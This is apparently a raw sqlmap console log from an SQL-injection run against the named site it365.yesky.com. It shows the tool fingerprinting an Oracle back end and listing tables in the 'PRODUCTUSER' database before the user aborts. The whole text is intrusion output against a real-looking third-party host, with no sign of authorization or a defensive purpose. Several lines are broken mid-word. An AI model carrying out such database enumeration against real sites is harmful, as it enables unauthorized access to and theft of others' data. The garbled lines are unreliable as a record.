 [22:04:23] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:04:23] [INFO] fetching tables for database: 'PRODUCTUSER'
[22:04:24] [INFO] the SQL query used returns 1673 entries
[22:04:25] [INFO] retrieved: EJ_PRODUCT
[22:04:26] [INFO] retrieved: LS_QUERYPRODUCTRESULT_17
[22:04:27] [INFO] retrieved: TEST1
[22:04:27] [INFO] retrieved: LS_SITE_PRODUCT_8_16
[22:04:28] [INFO] retrieved: DVDKLJ_PRODUCT
[22:04:28] [INFO] retrieved: DVDSPKLJ_PRODUCT
[22:04:29] [INFO] retrieved: SITE_HISTORY_MKJKK_PRODUCT
[22:04:29] [WARNING] user aborted during enumeration. sqlmap will disp
l output
Database: PRODUCTUSER
[7 tables]
+----------------------------+
| DVDKLJ_PRODUCT             |
| DVDSPKLJ_PRODUCT           |
| EJ_PRODUCT                 |
| LS_QUERYPRODUCTRESULT_17   |
| LS_SITE_PRODUCT_8_16       |
| SITE_HISTORY_MKJKK_PRODUCT |
| TEST1                      |
+----------------------------+
[22:04:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[22:04:29] [INFO] fetched data logged to text files under 'C:\Python27
tput\it365.yesky.com'
[*] shutting down at 22:04:29
C:\Python27\sqlmap>^Z